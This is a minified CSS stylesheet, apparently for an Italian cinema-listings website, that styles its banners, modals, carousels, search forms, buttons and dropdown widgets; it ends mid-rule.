.badge{font-size:0.6em;font-weight:700;line-height:36px;height:36px;width:36px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:36px;padding:0px;}@media (min-width:1366px){.view-generi.view-display-id-block .views-row{width:50%;float:left;}}@media (min-width:1750px){.view-generi.view-display-id-block .views-row h4 a{}}.view .more-link{clear:both;text-align:right;}.view .more-link a{display:inline-block;padding:5px 5px 5px 45px;border-top:solid 1px #858585;color:#858585;text-transform:uppercase;font-size:0.5em;font-weight:400;margin-bottom:30px;}.view-empty{border:dotted 1px #747474;padding:15px;color:#b9abaa;position:relative;}.view-empty h3{color:#fff;}.view-empty ul{margin:0px;padding:0px;padding-bottom:15px;list-style:none;}.view-empty li,.view-empty p{font-size:0.8em;}.view-empty li{margin-left:0px;list-style:none;padding-left:15px;position:relative;}.view-empty li:before{content:' ';display:block;position:absolute;width:8px;height:8px;background-color:rgba(178,26,39,1);left:0px;top:8px;}.view-empty i{font-size:3em;position:absolute;right:-15px;top:-15px;}.view-empty i.icon-film{z-index:11;color:rgba(178,26,39,1);}.view-empty i.icon-search{z-index:15;color:#fff;right:-10px;top:-10px;font-size:5em;}.banner-image-linked{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;}.h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;display:block;text-transform:uppercase;}.h2,.h3,.p{display:block;}.h3{font-size:1.184em;}.node-banner{}.node-banner .h1{color:rgba(178,26,39,1);font-size:2em;}.node-banner .h1.span-title{padding:15px 15px 15px 15px;margin:0px;}.node-banner .h2,.node-banner .h3{color:rgba(178,26,39,1);}.node-banner .content{padding:0px 15px 15px 15px;display:block;}.node-banner .banner-bg{display:block;}@media (min-width:768px){.node-banner .h1.span-title{padding:30px;}.node-banner .content{padding:0px 30px 30px 30px;}}#page-header{display:block;background-color:rgba(33,33,33,0.5);margin-top:0px;}.page-header{padding-bottom:0px;margin:0px 0 00px;border-bottom:none;display:block;text-align:left;font-weight:100;color:#FFF;float:left;}#page-header .views-exposed-form{float:right;margin-right:0px;padding-right:0px;}#page-header .views-exposed-widgets{margin:0px;}#page-header h1.page-header{padding:15px 15px 15px 15px;font-size:1.4em;line-height:1.2em;vertical-align:middle;color:#b21a27;display:block;text-transform:uppercase;}@media (min-width:768px){#page-header h1.page-header{line-height:2.2em;padding:0px 30px 0px 15px;}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#FFF;text-shadow:0 0px 10px rgba(178,26,39,1);filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:rgba(178,26,39,1);text-decoration:none;cursor:pointer;filter:alpha(opacity=100);opacity:1;}.modal-open{overflow:hidden;}.modal{bottom:0;display:none;left:0;outline:0 none;overflow:hidden;position:fixed;right:0;top:0;z-index:1050;}.modal.fade .modal-dialog{transform:translate(0px,-25%);transition:transform 0.3s ease-out 0s;}.modal.in .modal-dialog{transform:translate(0px,0px);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{margin:10px;position:relative;width:auto;}.modal-content{background-clip:padding-box;background-color:#000;color:#fff;border:1px solid rgba(178,26,39,0.2);border-radius:0px;box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);outline:0 none;position:relative;}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:0.5;}.modal-header{border-bottom:none;min-height:16.4286px;padding:15px;}.modal-header .close{margin-top:-2px;}.modal-title{line-height:1.42857;margin:0;}.modal-body{padding:15px;position:relative;}.modal-footer{border-top:none;padding:15px;text-align:right;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px;}@media (min-width:768px){.modal-dialog{margin:60px auto;width:600px;}.modal-content{}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}#colorbox{box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);}#cboxTitle{display:none!important;}#cboxContent,.cboxPhoto{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}@media (min-width:768px){.front .sidebar{padding-top:101px;}}@media (min-width:1024px){.front .sidebar{padding-top:50px;}}@media (min-width:1400px){.front .sidebar{padding-top:56px;padding-left:90px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-search{float:left;position:relative;}#block-appcin-ui-appcin-block-search .block-content > span.icon{padding-top:15px;padding-left:15px;height:36px;display:block;width:36px;cursor:pointer;}#block-appcin-ui-appcin-block-search .block-content .btn .icon:before{content:"\e258";}#block-appcin-ui-appcin-block-search form{display:none;background-color:rgb(124,19,28);position:absolute;top:48px;right:0px;width:300px;padding:15px;z-index:99;}#block-appcin-ui-appcin-block-search form.opened{}#block-appcin-ui-appcin-block-search form:before{content:"";display:block;position:absolute;right:8px;top:-16px;width:0;height:0;border-style:solid;border-width:0 0 16px 16px;border-color:transparent transparent rgb(124,19,28) transparent;}#block-appcin-ui-appcin-block-search .form-group{margin-bottom:0px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-search{float:right;}#block-appcin-ui-appcin-block-search .block-content > span.icon{font-size:1.4em;height:56px;width:56px;}}@media (max-width:991px){#block-appcin-ui-appcin-block-search form{display:block!important;}}#block-appcin-ui-appcin-block-trovasale{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;margin-bottom:30px;}#block-appcin-ui-appcin-block-trovasale form:before,#block-appcin-ui-appcin-block-trovasale form:after{display:table;content:" ";clear:both;}#block-appcin-ui-appcin-block-trovasale form{background-color:#b21a27;background-image:url(/sites/all/themes/appcin/img/banner-trovasale-2.jpg);background-repeat:no-repeat;background-size:100% auto;padding:210px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;float:left;background-color:#000;margin-top:30px;height:34px;}@media (min-width:768px){#block-appcin-ui-appcin-block-trovasale form{padding:140px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:100%;float:none;}#block-appcin-ui-appcin-block-trovasale form .btn{width:100%;float:none;margin-top:0px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-trovasale form{padding:180px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:30%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:55px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-trovasale form{padding:230px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form label{font-size:80%;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:35px;width:30%;}}@media (min-width:1600px){#block-appcin-ui-appcin-block-trovasale form{padding:280px 30px 15px;}.front #block-appcin-ui-appcin-block-trovasale form{padding:250px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;}}#block_trova_results{clear:both;}#block_trova_results p a{border-bottom:solid 1px rgba(255,255,255,0.5);display:block;line-height:1.2em;text-transform:uppercase;font-size:0.9em;padding:5px 0px;}#block_trova_results p a i{float:right;}#block_trova_results p a:hover{background-color:#000;padding:5px 15px 5px 15px;}#block_trova_results p.empty{border:dotted 1px rgba(255,255,255,0.5);padding:10px;font-style:italic;text-align:center;}.view-home .view-content{display:none;}.page-user .main-container form{max-width:800px;margin:0 auto;}#video .loading-screen{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.5);text-align:center;left:0px;top:0px;z-index:10;}#video{position:relative;}#video .loading-screen i{position:absolute;left:50%;top:50%;z-index:10;font-size:2em;margin-left:-0.5em;margin-top:-0.5em;}#sliding-popup{padding-top:8px;}#sliding-popup .popup-content{max-width:90%;}#sliding-popup .popup-content #popup-buttons button{background:rgb(124,19,28);border:1px solid rgb(124,19,28);border-radius:0px;box-shadow:none;color:#FFF;cursor:pointer;display:inline-block;font-family:'Roboto Condensed';font-size:18px;font-weight:bold;margin-right:15px;margin-top:5px;overflow:visible;padding:4px 8px;text-decoration:none;text-shadow:none;vertical-align:middle;width:auto;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:15px 0;max-width:60%;text-align:left;}.node-type-page .field-name-body{font-size:16px;line-height:22px;}.node-type-page table td{padding:5px;}.anica-on-demand-header{background-image:url(/sites/all/themes/appcin/img/on_demand_block_header.png);background-repeat:no-repeat;background-position:left bottom;background-size:contain;width:100%;height:100px;overflow:hidden;text-indent:-9999px;}#block-appcin-ui-appcin-block-cinesiti-categories h4{margin:0px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a{display:block;padding:15px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.3em;}#block-appcin-ui-appcin-block-cinesiti-categories  h4 a .badge{font-size:0.6em;font-weight:700;line-height:28px;height:28px;width:28px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:28px;padding:0px;margin-left:10px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a.active{background-color:rgba(178,26,39,0.5);color:rgba(255,255,255,0.8);}#block-appcin-ui-appcin-block-cinesiti-categories .headline{margin-bottom:2px;}.cinesito{padding-bottom:30px;}.cinesito .small{font-size:80%;}.view-cinesiti .first-line{clear:both;}.view-cinesiti  .text-center{clear:both;}#node-601780 .field-name-body{}#node-601780 .field-name-body h2{font-family:'Futura',Arial,Helvetica,sans-serif;font-size:6em;line-height:0.8em;font-weight:100;margin-bottom:30px;color:rgba(178,26,39,1);}#node-601780 .field-name-body h4{font-size:2em;margin-bottom:30px;}@media (min-width:1024px){#node-601780{background-image:url(/sites/all/themes/appcin/img/cinesiti_03.jpg);background-repeat:no-repeat;background-position:right top;background-size:60% auto;}#node-601780 .field-name-body{padding-right:50%;}}.page-banners .appcin_if_wrapper{border:solid 1px rgba(255,255,255,0.2);padding:4px;}.page-banners #appcin_if_box,.page-banners #appcin_if_box_white{height:258px;}.page-banners #appcin_if_box_medium,.page-banners #appcin_if_box_medium_white{height:308px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white,.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{height:608px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white{width:168px;}.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{width:308px;}.appcin_banner_wrapper{float:left;margin-right:30px;margin-bottom:15px;}.appcin_banner_wrapper .smallest{font-size:10px;color:#cdcdcd;}.appcin_banner_wrapper textarea{width:100%;height:100px;max-width:300px;display:block;font-size:10px;color:#cdcdcd;border:none;background-color:#232323;padding:5px;margin-bottom:50px;}.page-banner{background-image:none!important;padding:0px!important;margin:0px!important;}#banner_carousel_dots .owl-dot{width:8px;height:8px;background-color:rgba(255,255,255,0.2);border-radius:8px;float:none;display:inline-block;margin-right:2px;margin-bottom:2px;cursor:pointer;}#banner_carousel_dots .owl-dot.active{background-color:rgba(178,26,39,1)!important;}#banner_carousel .node-content{display:none;}#appcin_banner{padding:15px;background-image:url(/sites/all/themes/appcin/img/banner_bg.jpg);background-position:left top;background-repeat:no-repeat;background-size:100% 100%;position:relative;}#appcin_banner .appcin-logo{padding-top:30px;padding-right:5px;padding-bottom:5px;}#appcin_banner .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-big.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner.box .banner_title{width:50%;float:left;font-size:24px;line-height:24px;padding-right:5px;}#appcin_banner.box #banner_carousel_wrapper{width:50%;float:left;position:relative;}#appcin_banner.box .banner_title strong{letter-spacing:-0.04em;margin-bottom:15px;display:block;}#banner_carousel .node{width:100%!important;padding:0px!important;}.appcin-logo{display:none;}.banner_footer{display:none;}.banner_footer{position:absolute;bottom:15px;left:0px;width:100%;display:block;font-size:10px;text-align:center;z-index:10;}.white .banner_footer a,.white .node-content a{color:#000;}#appcin_banner.box .appcin-logo{display:block;}#appcin_banner.box .appcin-alt-logo{display:none;}#appcin_banner.box{width:300px;height:250px;overflow:hidden;}#appcin_banner.white{background-image:url(/sites/all/themes/appcin/img/banner_bg_white.jpg);}#appcin_banner.white #banner_carousel_dots .owl-dot{background-color:rgba(0,0,0,0.2);}#appcin_banner.white .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white.png);}#appcin_banner.white .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white-big.png);}#appcin_banner.box-medium .banner_title .appcin-logo{display:none;}#appcin_banner.box-medium{width:300px;height:300px;overflow:hidden;}#appcin_banner.box-medium .banner_title strong{padding-top:5px;}#appcin_banner.box-medium .appcin-alt-logo{display:block;padding:2px 45px;margin-bottom:5px;}#appcin_banner.box-medium .banner_title{width:48%;}#appcin_banner.box-medium #banner_carousel_wrapper{width:52%;}#appcin_banner.box-medium .banner_footer{width:50%;text-align:left;left:15px;}#appcin_banner.skyscraper{width:160px;height:600px;overflow:hidden;}#appcin_banner.skyscraper .banner_title{width:100%;float:none;}#appcin_banner.skyscraper .banner_title strong{padding-top:15px;padding-bottom:15px;display:block;text-align:center;font-size:22px;line-height:20px;padding-right:0px;}#appcin_banner.skyscraper #banner_carousel_wrapper{width:100%;float:none;position:relative;padding-top:15px;clear:both;}#appcin_banner.skyscraper .node-content{display:block;font-size:12px;text-align:center;}#appcin_banner.skyscraper  #banner_carousel_dots{text-align:center;}#appcin_banner.skyscraper-big{width:300px;height:600px;overflow:hidden;}#appcin_banner.skyscraper-big #banner_carousel{padding:0px 35px;}#appcin_banner.skyscraper-big .appcin-logo{padding:15px 30px 0px 30px;}#appcin_banner.skyscraper-big .banner_title strong{padding-top:15px;padding-bottom:0px;padding-left:15px;padding-right:15px;display:block;text-align:center;}#appcin_banner.skyscraper-big  .banner_footer{}#appcin_banner.skyscraper-big .node-content{font-size:12px;text-align:center;}#node-615870{padding-bottom:0px;}.page-node-615870 .tabs--primary{display:none;}.page-node-615870 #page-header{background-color:transparent;background-image:url(/sites/all/themes/appcin/img/on_demand_page_header.png);background-position:right bottom;background-repeat:no-repeat;background-size:contain;width:100%;overflow:hidden;text-indent:-9999px;height:95px;margin-top:-42px;}@media (min-width:768px){.page-node-615870 #page-header{height:110px;}}@media (min-width:1600px){.page-node-615870 #page-header{height:130px;}}@media (min-width:768px) AND (max-width:991px){.sidebar #block-views-in-sala-block-in-sala .col-sm-4{width:50%;}}@media (min-width:992px) AND (max-width:1599px){.sidebar #block-views-in-sala-block-in-sala .col-md-3{width:33%;}}.front #first-time{display:none;}
.owl-carousel.owl-loaded{display:none;opacity:1;}.owl-carousel.owl-loading{display:none;opacity:0;}.owl-nav > div{position:absolute;top:50%;margin-top:-44px;font-size:4em;line-height:1em;color:rgba(255,255,255,0.5);transition:all 0.4s;}.owl-nav > div:hover{color:rgba(255,255,255,1);}.owl-nav .owl-prev{left:-60px;text-align:left;}.owl-nav .owl-next{right:-60px;text-align:right;}@media (max-width:768px){.owl-nav{display:none;}}@media (min-width:1750px){.owl-nav > div{margin-top:-67px;font-size:6em;}.owl-nav .owl-prev{left:-114px;}.owl-nav .owl-next{right:-114px;}}
.fkie .flex-center{display:table!important;}.fkie .flex-center .flex-center-inner{display:table-cell!important;vertical-align:middle!important;}@media (max-width:767px){.fkie .flex-xs-center{display:table!important;}.fkie .flex-xs-center .flex-xs-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:768px){.fkie .flex-sm-center{display:table!important;}.fkie .flex-sm-center .flex-sm-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:992px){.fkie .flex-md-center{display:table!important;}.fkie .flex-md-center .flex-md-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:1200px){.fkie .flex-lg-center{display:table!important;}.fkie .flex-lg-center .flex-lg-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}.fkie .container-fluid{width:100%;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#fff;background-color:rgba(33,33,33,0.5);background-image:none;border:none;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-bottom:solid 1px rgba(255,255,255,0.5);}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,254,250,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,255,255,0.6);background-color:rgba(33,33,33,0.7);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(33,33,33,0.2);color:#999;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:700;line-height:1.42857143;text-align:center;text-transform:uppercase;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:0px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:none;outline:0;outline-offset:0;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:none;box-shadow:none;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#fff;background-color:#464646;border-color:transparent;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:rgb(121,20,29);border-color:transparent;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:rgb(121,20,29);border-color:transparent;}.btn-primary .badge{color:#fff;background-color:#000;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:rgb(76,13,18);border-color:transparent;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info .badge{color:#FFF;background-color:#000;}.btn-warning{color:#fff;background-color:rgb(105,16,25);border-color:rgb(105,16,25);}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:rgb(62,10,15);border-color:rgb(62,10,15);}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.views-exposed-form .views-exposed-widget{float:left;padding:0 5px 15px 0px;}.views-exposed-widget label{font-size:0.65em;color:rgba(255,255,255,1);font-weight:400;margin-bottom:1px;}.views-exposed-widget{width:150px;}.views-exposed-widget.views-submit-button{width:auto;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}.views-exposed-widgets .intro{float:left;padding:2.7em 1em 0 0;display:block;text-transform:uppercase;color:#999999;font-size:0.8em;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#000;text-align:center;background-color:rgba(128,17,26,0.5);border:none;border-radius:0px;}.input-group .form-control.progress-disabled{padding-left:40px;}.input-group .ajax-progress{position:absolute;left:0px;top:2px;z-index:2;padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;}
.chosen-container{position:relative;vertical-align:middle;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;width:100%!important;height:auto;padding:0px;color:#555;background-color:transparent;background-image:none;border:none;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:none;border-top:0;border-bottom:solid 4px #ccc;background:#eaeaea;}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container-single .chosen-single{}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:8px;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:10px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;margin:0px;height:34px;padding:6px 12px;width:100%;outline:0;background-color:#fff!important;font-size:1em;border-radius:4px;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:10px;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none;font-size:0.8em;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#ec6608;color:#fff;}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(#eeeeee 1%,#ffffff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices 